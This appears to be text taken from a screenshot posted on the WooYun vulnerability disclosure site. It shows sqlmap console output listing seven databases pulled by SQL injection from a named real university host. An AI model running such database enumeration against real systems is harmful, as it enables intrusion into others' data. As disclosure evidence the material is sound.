 管理员: SQLmap.bat
[21:50:39] [INFO] fetching database names
[21:50:39] [INFO] the SQL query used returns 7 entries
[21:50:39] [INFO] resumed: information_schema
[21:50:39] [INFO] resumed: caida
[21:50:39] [INFO] resumed: crm
[21:50:39] [INFO] resumed: discuzx_zgjr
[21:50:39] [INFO] resumed: edp
[21:50:39] [INFO] resumed: mysql
[21:50:39] [INFO] resumed: ultrax
available databases [7]:
[*] caida
[*] crm
[*] discuzx_zgjr
[*] edp
[*] information_schema
[*] mysql
[*] ultrax
[21:50:39] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\icfs.swufe.edu.cn'
[*] shutting down at 21:50:39
www.wooyun.org
F:\工具\SQLmap\SQLmap>_